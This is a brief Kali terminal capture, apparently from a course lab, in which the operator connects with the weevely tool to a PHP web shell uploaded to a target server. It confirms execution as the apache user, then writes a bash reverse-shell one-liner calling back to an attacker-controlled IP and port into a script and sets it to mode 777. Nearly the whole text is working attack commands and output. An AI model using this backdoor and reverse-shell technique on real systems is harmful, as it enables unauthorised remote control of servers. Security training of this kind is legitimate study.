 ┌──(champuser㉿kali)-[~/Desktop/week8]
└─$ weevely http://10.0.5.25/upload/door3.php LOL
[+] weevely 4.0.1
[+] Target: pippin:/var/www/html/upload
[+] Session: /home/champuser/.weevely/sessions/10.0.5.25/door3_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=48(apache) gid=48(apache) groups=48(apache)
pippin:/var/www/html/upload $ echo '/bin/bash -i >& /dev/tcp/10.0.99.47/4449 0>&1' > script.sh
pippin:/var/www/html/upload $ chmod 777 script.sh